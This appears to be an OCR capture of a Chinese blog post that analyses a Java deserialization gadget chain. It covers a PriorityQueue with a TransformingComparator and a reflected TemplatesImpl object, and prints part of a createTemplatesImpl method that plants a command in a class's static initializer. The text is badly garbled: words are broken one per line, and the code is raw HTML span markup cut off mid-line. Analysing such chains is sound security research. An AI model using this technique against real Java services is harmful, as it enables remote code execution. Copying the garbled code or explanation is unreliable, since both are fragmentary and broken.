
对队列元素排序调用
PriorityQueue
TransformingCompara
的
方法触发。
tor
compare
不知道作者 为什么要复杂化。当然，一方面可能存在某些局
限我没有发现；另一方面，更复杂的链的确需要更深的功
底，不得不佩服。
（下面还是顺着复杂的继续看下去）
7）PriorityQueue队列中放置了什么元素
一开始放置了两个“1”占位，后面通过反射将其中之一换为te
mplates(这里引出第一个问题)。跟进templates生成过程：
public
static
<
T
>
T
createTemplatesImpl
(
final
Strin
throws
Exception
{
final
T
templates
=
tplClass
.
newInstance
();
    <span class="c1">// use template gadget class</span>

    <span class="n">ClassPool</span> <span class="n">pool</
    <span class="n">pool</span><span class="o">.</span><spa
    <span class="n">pool</span><span class="o">.</span><spa
    <span class="kd">final</span> <span class="n">CtClass</
    <span class="c1">// run command in static initializer</s
    <span class="c1">// TODO: could also do fun things like 
    <span class="n">String</span> <span class="n">cmd</span